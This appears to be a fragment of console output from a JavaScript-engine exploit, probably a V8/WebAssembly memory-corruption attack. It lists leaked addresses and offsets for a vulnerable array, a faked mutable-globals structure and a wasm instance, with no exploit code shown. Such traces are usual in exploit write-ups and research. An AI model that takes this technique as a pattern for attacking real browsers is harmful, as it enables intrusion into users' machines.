 [+] Uint32Array_len_idx => 0x18
[+] js_base => 0xf8900000000
[+] fake_mutable_globals_offset => 0x8049f55
[+] fake_mutable_globals_elements_arr_idx => 0x1e
[+] arr_in_fake_mutable_globals_addr => 0x8049f4c
[+] vuln_addr => 0x8049e75
[+] vuln_elements_addr => 0x8049e5c
[+] wasmInstanceAddr => 0x81d3b4d
[+] imported_mutable_globals_addr => 0x81d3b9c
[+] imported_mutable_globals_index => 201640
[+] arr_in_fake_mutable_globals_index => 30